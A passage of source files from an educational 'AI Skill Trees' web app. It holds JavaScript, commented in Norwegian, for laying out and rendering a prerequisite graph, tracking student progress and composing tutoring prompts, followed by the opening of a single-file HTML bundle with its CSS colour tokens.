    if (!related.length) {
      node._barycenter = node.orderIndex; // behold posisjon hvis ingen relasjon i denne kolonnen
    } else {
      node._barycenter = related.reduce((s, n) => s + n.orderIndex, 0) / related.length;
    }
  });
  row.sort((a, b) => a._barycenter - b._barycenter);
}

// Hvor mange visuelle rader trengs for `count` noder på ett nivå i én kolonne,
// gitt at en rad brytes når den blir bredere enn LAYOUT.maxNodesPerRow.
function chunksNeeded(count) {
  return count > 0 ? Math.ceil(count / LAYOUT.maxNodesPerRow) : 0;
}

// Radstart (visuell radindeks) per globalt nivå, felles for ALLE kolonner.
//
// `nivaa` beregnes bevisst globalt (se computeLevels) nettopp for at "lenger
// ned i grafen" skal bety det samme uansett kolonne - en node med høyere
// nivaa enn en av sine forutsetninger skal alltid tegnes på samme rad eller
// lenger ned, selv når forutsetningen ligger i en annen kolonne (emne). Hvis
// radbryting (se layoutColumn) kun forskyver rader PER KOLONNE, brytes denne
// garantien: en kolonne med mange noder på et tidlig nivå bryter i flere
// rader og skyver sine egne senere nivåer nedover, mens en tynnere kolonne
// ikke gjør det - da kan en node med lavt nivaa ende visuelt UNDER en node
// med høyere nivaa i en annen kolonne, selv om førstnevnte er en forutsetning
// for sistnevnte (linjen mellom dem peker da "oppover", som er misvisende).
//
// Løsningen: finn, for hvert nivå, det STØRSTE antallet rader noen kolonne
// trenger for det nivået (maks over alle kolonner), og la alle kolonner
// bruke denne samme radstarten per nivå. Tynne kolonner får da tomme
// mellomrom der en annen kolonne trengte flere rader - det er prisen for at
// nivaa fortsatt betyr det samme overalt i kartet.
function computeGlobalRowStarts(columns) {
  const maxLevel = allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0);
  const rowStart = [];
  let cursor = 0;
  for (let lvl = 0; lvl <= maxLevel; lvl++) {
    rowStart.push(cursor);
    let rowsForLevel = 1;
    columns.forEach(({ nodes }) => {
      const count = nodes.filter(n => n.nivaa === lvl).length;
      rowsForLevel = Math.max(rowsForLevel, chunksNeeded(count));
    });
    cursor += rowsForLevel;
  }
  return rowStart;
}

// Legger nodene i én kolonne ut i visuelle rader. Radstart per nivå kommer
// fra `globalRowStart` (se computeGlobalRowStarts) slik at nivåer forblir
// synkronisert på tvers av kolonner selv når enkelte kolonner bryter brede
// rader i flere visuelle rader. Nivåer kolonnen ikke har noen noder på blir
// stående tomme (arrayet får "hull" der), noe som er nettopp poenget: det er
// slik en kolonne med en dyp ekstern avhengighet får luft over seg i stedet
// for å starte helt øverst.
function layoutColumn(nodes, globalRowStart) {
  const idsInColumn = new Set(nodes.map(n => n.id));
  const levelsPresent = [...new Set(nodes.map(n => n.nivaa))].sort((a, b) => a - b);
  const levelRows = new Map();
  levelsPresent.forEach(lvl => levelRows.set(lvl, []));
  nodes.forEach(node => levelRows.get(node.nivaa).push(node));

  // Startrekkefølge: stabil, alfabetisk på navn for et deterministisk utgangspunkt
  levelRows.forEach(row => row.sort((a, b) => a.name.localeCompare(b.name, 'nb')));
  levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));

  for (let pass = 0; pass < LAYOUT.barycenterPasses; pass++) {
    const topDown = pass % 2 === 0;
    const order = topDown ? levelsPresent : [...levelsPresent].reverse();
    order.forEach(lvl => barycenterSortRow(levelRows.get(lvl), topDown ? 'depends_on' : 'children', idsInColumn));
    levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));
  }

  const visualRows = [];
  levelsPresent.forEach(lvl => {
    const row = levelRows.get(lvl);
    const chunks = [];
    for (let i = 0; i < row.length; i += LAYOUT.maxNodesPerRow) chunks.push(row.slice(i, i + LAYOUT.maxNodesPerRow));
    chunks.forEach((chunk, i) => { visualRows[globalRowStart[lvl] + i] = chunk; });
  });

  return visualRows; // sparse: tomme nivåer/rader gir hull som forEach/reduce hopper over
}

// Bokstav for kolonne nr. `index` (0-basert): A, B, C, ..., Z, AA, AB, ...
// (samme mønster som kolonnenavn i et regneark), i tilfelle et fag skulle få
// flere enn 26 emner.
function columnLetter(index) {
  let n = index;
  let s = '';
  do {
    s = String.fromCharCode(65 + (n % 26)) + s;
    n = Math.floor(n / 26) - 1;
  } while (n >= 0);
  return s;
}

// Systematisk indeksering av læringsmål: auto-generert, ALDRI lagret i CSV
// (se "Ikke gjør" i instruks.md). Hvert emne (kolonne) får en bokstav, i
// samme rekkefølge som kolonnene vises i kartet (styrt av TOPIC_ORDER - se
// groupByColumn). Innad i hvert emne får hver node et sekvensielt nummer,
// sortert på (nivaa, y, x):
//   - node.nivaa (se computeLevels) er beregnet globalt og garanterer at en
//     forutsetning alltid har lavere nivå enn alt som (direkte eller
//     indirekte) avhenger av den - også når avhengigheten krysser kolonner.
//     Dermed vil et læringsmål alltid få et lavere tall enn det som bygger
//     videre på det, innad i samme emne ("nedover i treet" -> økende tall).
//   - y og x (satt av layoutColumn/layoutAndRender rett før dette kalles) er
//     kun tie-break for et stabilt, lesbart resultat som følger rekkefølgen
//     nodene faktisk vises i kartet (rad for rad, venstre mot høyre).
function assignLearningGoalIndices(columns) {
  themeList = columns.map(({ topic, nodes }, i) => {
    const letter = columnLetter(i);
    const sorted = [...nodes].sort((a, b) => a.nivaa - b.nivaa || a.y - b.y || a.x - b.x);
    sorted.forEach((node, j) => { node.goalIndex = `${letter}${j + 1}`; });
    return { letter, topic, nodes: sorted };
  });
}

function layoutAndRender() {
  const columns = groupByColumn();
  const globalRowStart = computeGlobalRowStarts(columns);
  const columnMeta = [];
  let cursorX = 0;

  columns.forEach(({ topic, nodes }) => {
    const visualRows = layoutColumn(nodes, globalRowStart);
    const colWidthNodes = visualRows.reduce((m, row) => Math.max(m, row.length), 1);
    const colPixelWidth = colWidthNodes * LAYOUT.nodeWidth + Math.max(0, colWidthNodes - 1) * LAYOUT.hGap;

    visualRows.forEach((row, rowIndex) => {
      const rowWidth = row.length * LAYOUT.nodeWidth + Math.max(0, row.length - 1) * LAYOUT.hGap;
      const rowStartX = cursorX + (colPixelWidth - rowWidth) / 2;
      row.forEach((node, i) => {
        node.x = rowStartX + i * (LAYOUT.nodeWidth + LAYOUT.hGap);
        node.y = LAYOUT.columnLabelHeight + rowIndex * (LAYOUT.nodeHeight + LAYOUT.vGap);
      });
    });

    columnMeta.push({ topic, x: cursorX, width: colPixelWidth, rowCount: visualRows.length, nodes });
    cursorX += colPixelWidth + LAYOUT.columnGap;
  });

  const totalWidth = Math.max(0, cursorX - LAYOUT.columnGap) + LAYOUT.padding * 2;
  const maxRowCount = columnMeta.reduce((m, c) => Math.max(m, c.rowCount), 0);
  const totalHeight = LAYOUT.columnLabelHeight
    + maxRowCount * LAYOUT.nodeHeight + Math.max(0, maxRowCount - 1) * LAYOUT.vGap
    + LAYOUT.padding * 2;

  const container = document.getElementById('graph-container');
  container.style.width = totalWidth + 'px';
  container.style.height = totalHeight + 'px';

  assignLearningGoalIndices(columns);
  renderGraph(columnMeta);
}

/* ------------------------------------------------------------------ */
/* Rendering av grafen                                                  */
/* ------------------------------------------------------------------ */

function renderGraph(columnMeta) {
  const container = document.getElementById('graph-container');
  const nodesLayer = document.getElementById('nodes-layer');
  const headersLayer = document.getElementById('column-headers');
  const bandsLayer = document.getElementById('column-bands');
  const svg = document.getElementById('edges');
  nodesLayer.innerHTML = '';
  headersLayer.innerHTML = '';
  bandsLayer.innerHTML = '';
  svg.innerHTML = '';

  const width = container.clientWidth || parseInt(container.style.width, 10);
  const height = container.clientHeight || parseInt(container.style.height, 10);
  svg.setAttribute('width', width);
  svg.setAttribute('height', height);

  // Bakgrunnsbånd bak hver kolonne, annenhver farge, så det er lett å se hvor
  // ett emne slutter og det neste begynner.
  const bandHeight = height - LAYOUT.padding * 2;
  columnMeta.forEach((col, i) => {
    const band = document.createElement('div');
    band.className = 'column-band' + (i % 2 === 1 ? ' column-band-alt' : '');
    band.style.left = (LAYOUT.padding + col.x - LAYOUT.columnGap / 2) + 'px';
    band.style.top = LAYOUT.padding + 'px';
    band.style.width = (col.width + LAYOUT.columnGap) + 'px';
    band.style.height = bandHeight + 'px';
    bandsLayer.appendChild(band);
  });

  // Kolonneoverskrifter, med snarveier for å merke/fjerne mestret-status for
  // alle noder i temaet samtidig (se bulkSetMastery).
  columnMeta.forEach(col => {
    const header = document.createElement('div');
    header.className = 'column-header';
    header.style.left = (LAYOUT.padding + col.x) + 'px';
    header.style.top = LAYOUT.padding + 'px';
    header.style.width = col.width + 'px';

    const label = document.createElement('span');
    label.className = 'column-header-label';
    label.textContent = col.topic;
    header.appendChild(label);

    const actions = document.createElement('span');
    actions.className = 'column-header-actions';

    const markBtn = document.createElement('button');
    markBtn.type = 'button';
    markBtn.className = 'column-header-btn';
    markBtn.textContent = '✓';
    markBtn.title = t('column.markAll', { topic: col.topic });
    markBtn.addEventListener('click', () => bulkSetMastery(col.nodes, true));
    actions.appendChild(markBtn);

    const clearBtn = document.createElement('button');
    clearBtn.type = 'button';
    clearBtn.className = 'column-header-btn';
    clearBtn.textContent = '✕';
    clearBtn.title = t('column.clearAll', { topic: col.topic });
    clearBtn.addEventListener('click', () => bulkSetMastery(col.nodes, false));
    actions.appendChild(clearBtn);

    header.appendChild(actions);
    headersLayer.appendChild(header);
  });

  const progress = getProgress();

  // Kanter
  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (!dep) return;
      const x1 = LAYOUT.padding + dep.x + LAYOUT.nodeWidth / 2;
      const y1 = LAYOUT.padding + dep.y + LAYOUT.nodeHeight;
      const x2 = LAYOUT.padding + node.x + LAYOUT.nodeWidth / 2;
      const y2 = LAYOUT.padding + node.y;
      const midY = (y1 + y2) / 2;
      const d = `M ${x1} ${y1} C ${x1} ${midY}, ${x2} ${midY}, ${x2} ${y2}`;
      const path = document.createElementNS('http://www.w3.org/2000/svg', 'path');
      path.setAttribute('d', d);
      path.dataset.from = dep.id;
      path.dataset.to = node.id;
      // Kantene er lyse som standard, fordi et stort tre ellers drukner i strek.
      // To ting løfter en kant ut av bakgrunnen igjen: at den GÅR FRA en node
      // eleven har huket av (da er den en vei videre, ikke bare en avhengighet),
      // og at den hører til noden som er åpen i detaljpanelet (se
      // updateEdgeHighlight).
      if (isNodeMastered(dep, progress)) {
        path.classList.add('edge-from-mastered');
      }
      svg.appendChild(path);
    });
  });

  // Noder
  allNodes.forEach(node => {
    nodesLayer.appendChild(createNodeElement(node, progress));
  });

  updateEdgeHighlight();
}

/* Marker kantene som hører til den åpne noden - både inn og ut - og flytt dem
   bakerst i <svg>, slik at de tegnes OVER resten. SVG har ingen z-index; det er
   dokumentrekkefølgen som bestemmer, så en grønn kant midt i en klase grå
   strek blir usynlig med mindre den flyttes sist. Kalles både fra renderGraph
   og fra openDetail/closeDetail, så valg av node ikke krever ny opptegning. */
function updateEdgeHighlight() {
  const svg = document.getElementById('edges');
  if (!svg) return;
  svg.querySelectorAll('path.edge-selected').forEach(p => p.classList.remove('edge-selected'));
  if (!activeNodeId) return;
  svg.querySelectorAll('path').forEach(p => {
    if (p.dataset.from === activeNodeId || p.dataset.to === activeNodeId) {
      p.classList.add('edge-selected');
      svg.appendChild(p);
    }
  });
}

function createNodeElement(node, progress) {
  const el = document.createElement('div');
  el.className = `node-box type-${node.type}`;
  el.style.left = (LAYOUT.padding + node.x) + 'px';
  el.style.top = (LAYOUT.padding + node.y) + 'px';
  el.style.width = LAYOUT.nodeWidth + 'px';
  el.style.minHeight = LAYOUT.nodeHeight + 'px';
  el.dataset.nodeId = node.id;

  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  if (mastered) el.classList.add('mastered');
  if (!available && !mastered) el.classList.add('locked');
  if (node.id === activeNodeId) el.classList.add('active');

  const topRow = document.createElement('div');
  topRow.className = 'node-top-row';

  const name = document.createElement('div');
  name.className = 'node-name';
  const indexSpan = document.createElement('span');
  indexSpan.className = 'node-index';
  indexSpan.textContent = node.goalIndex + ') ';
  name.appendChild(indexSpan);
  name.appendChild(document.createTextNode(node.name));
  topRow.appendChild(name);

  el.appendChild(topRow);

  const entry = progress[node.id] || {};

  const meta = document.createElement('div');
  meta.className = 'node-meta';

  const metaLeft = document.createElement('div');
  metaLeft.className = 'node-meta-left';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) metaLeft.appendChild(tag); }
  const typeLabel = document.createElement('span');
  typeLabel.className = 'badge-type';
  typeLabel.textContent = typeLabelText(node.type);
  metaLeft.appendChild(typeLabel);
  meta.appendChild(metaLeft);

  const checkbox = document.createElement('input');
  checkbox.type = 'checkbox';
  checkbox.className = 'node-checkbox';
  checkbox.checked = !!entry.mastered;
  checkbox.title = t('node.markMastered');
  checkbox.addEventListener('click', e => e.stopPropagation());
  checkbox.addEventListener('change', () => setNodeProgress(node.id, 'mastered', checkbox.checked));
  meta.appendChild(checkbox);

  el.appendChild(meta);

  el.addEventListener('click', () => openDetail(node.id));

  return el;
}

function createMasteryToggle(labelText, checked, onChange) {
  const label = document.createElement('label');
  label.className = 'mastered-toggle';
  const input = document.createElement('input');
  input.type = 'checkbox';
  input.checked = !!checked;
  input.addEventListener('change', () => onChange(input.checked));
  label.appendChild(input);
  label.appendChild(document.createTextNode(labelText));
  return label;
}


/* ------------------------------------------------------------------ */
/* Progresjon / localStorage                                            */
/* ------------------------------------------------------------------ */

// Alle noder (ferdighet og begrep) har én avkrysning: mestret eller ikke.
// Lagringsformat per node-id: { mastered: bool }.

function getProgress() {
  try {
    const raw = localStorage.getItem(STORAGE_KEY);
    if (!raw) return {};
    const parsed = JSON.parse(raw);
    return (parsed && typeof parsed === 'object' && !Array.isArray(parsed)) ? parsed : {};
  } catch (e) {
    return {};
  }
}

function setProgress(progress) {
  localStorage.setItem(STORAGE_KEY, JSON.stringify(progress));
}

function setNodeProgress(nodeId, key, value) {
  const progress = getProgress();
  const entry = progress[nodeId] || {};
  entry[key] = value;
  progress[nodeId] = entry;
  setProgress(progress);
  refreshAfterProgressChange();
}

// Setter mestret-status for flere noder samtidig (brukt av "marker/fjern
// alle"-knappene i kolonneoverskriften), med kun én render/lagring til slutt.
function bulkSetMastery(nodes, mastered) {
  const progress = getProgress();
  nodes.forEach(node => {
    const entry = progress[node.id] || {};
    entry.mastered = mastered;
    progress[node.id] = entry;
  });
  setProgress(progress);
  refreshAfterProgressChange();
}

function isNodeMastered(node, progress) {
  const entry = progress[node.id];
  return !!(entry && entry.mastered);
}

function isAvailable(node, progress) {
  if (!node.depends_on.length) return true;
  return node.depends_on.every(depId => {
    const dep = nodesById.get(depId);
    return dep && isNodeMastered(dep, progress);
  });
}

function refreshAfterProgressChange() {
  layoutAndRender();
  updateProgressUI();
  if (activeNodeId) renderDetail(nodesById.get(activeNodeId));
}

function updateProgressUI() {
  const progress = getProgress();
  const total = allNodes.length;
  const done = allNodes.filter(n => isNodeMastered(n, progress)).length;
  const pct = total ? Math.round((done / total) * 100) : 0;
  document.getElementById('progress-fill').style.width = pct + '%';
  document.getElementById('progress-label').textContent = t('progressLabel', { done: done, total: total });
}

/* ------------------------------------------------------------------ */
/* Forfedre / KI-instruks-komposisjon                                   */
/* ------------------------------------------------------------------ */

function getAllAncestors(node) {
  const visited = new Set();
  const result = [];

  function visit(n) {
    n.depends_on.forEach(depId => {
      if (visited.has(depId)) return;
      visited.add(depId);
      const dep = nodesById.get(depId);
      if (!dep) return;
      visit(dep);
      result.push(dep);
    });
  }

  visit(node);
  return result;
}

// Hjelpemiddel-konteksten (del1/del2/begge) er faglig innhold - hvert fag
// definerer selv teksten i tree.csv (aids.<n>.model), siden
// hva "hjelpemidler" betyr og hvilke regler som gjelder varierer per fag.


function composeInstruction(node) {
  const ancestors = getAllAncestors(node);
  return composePrompt('node', {
    node: node,
    ancestors: ancestors,
    /* Alle nivåene sendes alltid, og når det er FLERE legges regelen ved:
       eleven skal klare ferdigheten under det strengeste av dem. Uten den
       leser modellen to hjelpemiddelavsnitt uten å vite hva den skal gjøre
       med dem. Vidars beslutning, 2026-09-20. */
    multipleAids: (node.aids || []).length > 1,
    vars: {
      nodeName: node.name,
      nodeDescription: node.description,
      prerequisiteList: ancestors.map(a => '- ' + a.name).join('\n'),
    },
    // Kjøretidsseksjoner: tekst motoren bygger av selve grafen, som
    // ingen av de tre filene kan kjenne på forhånd.
    sections: {
      nodeInstruction: node.instruction || null,
      aids: treeUsesAids() ? aidsTextFor([node]) : null,
    },
  });
}

/* ------------------------------------------------------------------ */
/* Detaljpanel                                                          */
/* ------------------------------------------------------------------ */

function scrollNodeIntoView(nodeId) {
  const el = document.querySelector(`.node-box[data-node-id="${nodeId}"]`);
  if (!el) return;
  el.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'center' });
  el.classList.remove('highlight-pulse');
  void el.offsetWidth; // tving reflow, slik at animasjonen kan starte på nytt ved gjentatte klikk
  el.classList.add('highlight-pulse');
  setTimeout(() => el.classList.remove('highlight-pulse'), 1600);
}

function openDetail(nodeId) {
  activeNodeId = nodeId;
  document.querySelectorAll('.node-box').forEach(el => {
    el.classList.toggle('active', el.dataset.nodeId === nodeId);
  });
  document.getElementById('detail-panel').classList.add('open');
  updateEdgeHighlight();
  renderDetail(nodesById.get(nodeId));
}

function closeDetail() {
  activeNodeId = null;
  document.getElementById('detail-panel').classList.remove('open');
  document.querySelectorAll('.node-box.active').forEach(el => el.classList.remove('active'));
  updateEdgeHighlight();
}

function renderDetail(node) {
  if (!node) return;
  const inner = document.getElementById('detail-panel-inner');
  const progress = getProgress();
  const entry = progress[node.id] || {};
  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  const ancestors = getAllAncestors(node);
  const exams = examsByNode.get(node.id) || [];

  inner.innerHTML = '';

  const closeBtn = document.createElement('button');
  closeBtn.id = 'detail-close';
  closeBtn.textContent = t('closeLower');
  closeBtn.addEventListener('click', closeDetail);
  inner.appendChild(closeBtn);

  const h2 = document.createElement('h2');
  h2.textContent = `${node.goalIndex}) ${node.name}`;
  inner.appendChild(h2);

  const meta = document.createElement('div');
  meta.id = 'detail-meta';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) meta.appendChild(tag); }
  const typeBadge = document.createElement('span');
  typeBadge.className = 'badge-type';
  typeBadge.textContent = typeLabelText(node.type);
  meta.appendChild(typeBadge);
  inner.appendChild(meta);

  const status = document.createElement('div');
  status.id = 'detail-status';
  status.textContent = mastered
    ? t('detail.mastered')
    : available ? t('detail.available') : t('detail.locked');
  if (available && !mastered) status.classList.add('available');
  inner.appendChild(status);

  const toggles = document.createElement('div');
  toggles.className = 'mastery-toggles';
  toggles.appendChild(createMasteryToggle(t('node.markMastered'), entry.mastered, checked => setNodeProgress(node.id, 'mastered', checked)));
  inner.appendChild(toggles);

  /* Ledeteksten står FORAN beskrivelsen, ikke i den: «Eleven kan:» på egen
     linje, og under den det noden faktisk krever. Se learnerLeadIn(). */
  const descLines = descriptionLines(node.description);
  if (descLines.length) {
    const lead = document.createElement('p');
    lead.id = 'detail-lead';
    lead.textContent = learnerLeadIn(node.type);
    inner.appendChild(lead);
  }

  const desc = document.createElement('div');
  desc.id = 'detail-desc';
  /* Termen i halvfeit, definisjonen etter - likt enten noden definerer ett
     begrep eller fire. Flere blir en punktliste, fordi de da er sidestilte;
     én blir et avsnitt, fordi et kulepunkt alene bare er et kulepunkt
     alene. Typografien er den samme i begge tilfeller. */
  const list = descLines.length > 1 ? document.createElement('ul') : null;
  if (list) list.className = 'definition-list';
  descLines.forEach(line => {
    const holder = document.createElement(list ? 'li' : 'p');
    const parts = definitionTerm(line);
    if (parts) {
      const term = document.createElement('strong');
      term.textContent = parts.term;
      holder.appendChild(term);
      holder.appendChild(document.createTextNode(': ' + parts.rest));
    } else {
      holder.textContent = line;
    }
    (list || desc).appendChild(holder);
  });
  if (list) desc.appendChild(list);
  inner.appendChild(desc);

  /* Hjelpemiddelforklaringen ligger IKKE her, men i kursinfo-vinduet:
     nivåene er en egenskap ved FAGET, ikke ved noden, og å gjenta den
     lange teksten i hver eneste node ville vært den samme dupliseringen
     dette repoet nettopp har ryddet vekk. Merkelappen i meta-raden over
     er klikkbar og åpner vinduet på riktig avsnitt. */

  if (ancestors.length) {
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.marginBottom = '0.4rem';
    h3.textContent = t('detail.prereqs');
    inner.appendChild(h3);
    const ul = document.createElement('ul');
    ul.className = 'prereq-list';
    ancestors.forEach(a => {
      const li = document.createElement('li');
      const aMastered = isNodeMastered(a, progress);
      li.className = 'prereq-item' + (aMastered ? ' prereq-item-done' : '');
      const check = document.createElement('span');
      check.className = 'prereq-check';
      check.textContent = aMastered ? '✓' : '○';
      check.title = aMastered ? t('status.mastered') : t('status.notMastered');
      li.appendChild(check);
      const link = document.createElement('button');
      link.type = 'button';
      link.className = 'prereq-link';
      link.textContent = a.name;
      link.addEventListener('click', () => {
        openDetail(a.id);
        scrollNodeIntoView(a.id);
      });
      li.appendChild(link);
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  }

  const actions = document.createElement('div');
  actions.className = 'instruction-actions';

  const showBtn = document.createElement('button');
  showBtn.className = 'btn secondary';
  showBtn.textContent = t('detail.show');
  actions.appendChild(showBtn);

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('detail.copy');
  actions.appendChild(copyBtn);

  inner.appendChild(actions);

  const textarea = document.createElement('textarea');
  textarea.id = 'instruction-text';
  textarea.readOnly = true;
  const instructionText = composeInstruction(node);
  textarea.value = instructionText;
  inner.appendChild(textarea);

  showBtn.addEventListener('click', () => {
    const visible = textarea.classList.toggle('visible');
    showBtn.textContent = visible ? t('detail.hide') : t('detail.show');
  });

  copyBtn.addEventListener('click', () => {
    trackCopy('node', { node_id: node.id, node_title: node.name || null, node_topic: node.topic || null });
    navigator.clipboard.writeText(instructionText).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      textarea.classList.add('visible');
      textarea.select();
    });
  });

  if (exams.length) {
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.margin = '1.4rem 0 0.4rem';
    h3.textContent = t('detail.examTasks');
    inner.appendChild(h3);

    const ul = document.createElement('ul');
    ul.className = 'exam-list';
    exams.forEach(exam => {
      const li = document.createElement('li');
      const label = t('detail.examLabel', {
        season: capitalize(exam.season),
        year: exam.year,
        part: aidsTagText(parseAids(exam.aids)) || exam.aids,
        number: exam.number,
      });
      if (exam.url) {
        const a = document.createElement('a');
        a.href = exam.url;
        a.target = '_blank';
        a.rel = 'noopener noreferrer';
        a.textContent = label;
        li.appendChild(a);
      } else {
        li.textContent = label;
      }
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  }
}

function capitalize(s) {
  return s ? s.charAt(0).toUpperCase() + s.slice(1) : s;
}
</script>
</body>
</html>
</file>

<file: tests/import/2026-10-21-biologi-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!--
    ===================================================================
    ENKELTFIL-UTGAVEN av et ferdighetstre.

    Denne fila er hele treet: motoren, stilene, instruksene, språkfila og
    selve treet ligger inne i den. Den henter ingenting, og virker derfor
    ved dobbeltklikk, uten nett og uten server.

    DET ER IKKE EN FINESSE, DET ER DET ENESTE SOM VIRKER. En side åpnet
    fra disk får opphavet `null` i nettleseren, og en side uten opphav får
    ikke lese filer ved siden av seg - `fetch()` blokkeres av CORS. En
    <script>-tagg blokkeres derimot ikke, fordi den ikke gir sida lesbare
    data, den kjører kode. Derfor kommer treet inn som `AIST_BUNDLE`
    nedenfor, altså som kode framfor som en fil som blir lest.

    KILDEFILA DI LIGGER I FILA. Regnearket står ordrett i AIST_BUNDLE
    under nøkkelen "tree.csv". Mister du CSV-en, kan du hente den ut
    derfra - denne fila er sin egen kilde.

    TILBAKELENKA ER FJERNET med vilje: dette treet ligger ikke i en
    katalog, og en lenke til et nettsted er verdiløs i en fil som nettopp
    er laget for å virke uten nett.

    Laget av byggeren på aiskilltrees.com/make-your-own/. Vil du endre
    treet, rediger regnearket og bygg en ny fil der; denne er med vilje
    skrivebeskyttet, slik at den er trygg å dele videre til en klasse.
    ===================================================================
  -->
  <title>AI Skill Trees</title>
  <meta name="description" content="">

  <style>/*! AI Skill Trees engine · Copyright (c) 2026 Vidar Skogvoll · MIT License · https://github.com/vidarsko/ai-skill-trees */
/* ==========================================================================
   engine/tokens.css — the engine's DEFAULT palette and type.

   Why this file exists
   --------------------
   `tree.css` styles the graph entirely through custom properties, and until
   this file was written every one of them was defined by the website that
   happened to host it. The engine therefore could not render anywhere else:
   dropped into a folder on a teacher's laptop it came out unstyled, because
   `--paper`, `--ink`, `--primary` and the rest lived in the site's own
   `tokens.css`.

   This file inverts that. The engine now ships a complete, working palette,
   and a host site overrides whichever values it wants by loading its own
   token file AFTER this one. The values below are the ones aiskilltrees.com
   used when the engine was extracted, so nothing changed visually on that
   site — it simply stopped being the only place the engine works.

   Load order on a page that renders a tree:

       engine/tokens.css     <- defaults (this file)
       <host tokens, if any> <- optional overrides, later wins
       engine/tree.css       <- consumes the tokens

   Contrast: every pairing below was checked against its background at AA or
   better. If you override a colour, check it again — the graph puts small
   text on tinted fills in several places.
   ========================================================================== */

:root {
  /* ---- Surfaces and ink ------------------------------------------------- */
  --paper:         #F6F4EF;
  --paper-2:       #EDEAE2;
  --surface:       #FFFFFF;
  --ink:           #1A1D1B;
  --ink-3:         #646964;
  --ink-inverse:   #F6F4EF;

  /* ---- Rules and scrim -------------------------------------------------- */
  --rule:          rgba(26, 29, 27, 0.14);
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;
  --primary-strong: #16543A;
  --primary-tint:   #E3EFE8;

  /* ---- Secondary accent, used for the "skill" node fill ----------------- */
  --amber:         #C8801F;
  --amber-tint:    #F7EBD9;

  /* ---- Third accent, used for the "fact" node fill ---------------------
     A clear mid blue; a darker, greyer blue read as a locked node. Blue beside
     orange is the pair most people with a colour-vision deficiency still
     tell apart; blue beside green is closer, so the fact fill is mixed
     stronger than the pale concept tint and differs in lightness too. */
  --blue:          #2563A8;   /* 6.12:1 against white */

  /* ---- Destructive ------------------------------------------------------ */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);

  /* ---- Aid levels -------------------------------------------------------
     Read from JavaScript, not from tree.css: engine.js composes
     `var(--aid-N)` for the tag on a node, so these have to exist even
     though a search of the stylesheet will not find them.

     The colour is bound to the LEVEL, never to the subject: level 1 is
